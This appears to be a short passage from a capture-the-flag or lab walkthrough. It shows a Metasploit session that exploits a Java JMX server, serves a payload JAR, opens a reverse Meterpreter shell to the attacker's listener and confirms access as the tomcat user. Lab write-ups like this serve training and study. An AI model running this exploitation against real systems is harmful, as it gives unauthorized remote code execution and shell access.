 msf exploit(multi/misc/java_jmx_server) > set srvport 5555
srvport => 5555
msf exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 10.10.14.74:443
[*] 10.129.234.57:2222 - Using URL: http://10.10.14.74:5555/eYF0HAi
[*] 10.129.234.57:2222 - Sending RMI Header...
[*] 10.129.234.57:2222 - Discovering the JMXRMI endpoint...
[+] 10.129.234.57:2222 - JMXRMI endpoint on 127.0.1.1:44159
[*] 10.129.234.57:2222 - Proceeding with handshake...
[+] 10.129.234.57:2222 - Handshake with JMX MBean server on 127.0.1.1:44159
[*] 10.129.234.57:2222 - Loading payload...
[*] 10.129.234.57:2222 - Replied to request for mlet
[*] 10.129.234.57:2222 - Replied to request for payload JAR
[*] 10.129.234.57:2222 - Executing payload...
[*] 10.129.234.57:2222 - Replied to request for payload JAR
[*] 10.129.234.57:2222 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 10.129.234.57
[*] Meterpreter session 1 opened (10.10.14.74:443 -> 10.129.234.57:36118) at 2025-10-23 10:38:08 -0400
[*] 10.129.234.57:2222 - Server stopped.
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > getsid
[-] The "getsid" command is not supported by this Meterpreter type (java/linux)
meterpreter > getuid
Server username: tomcat
Find Help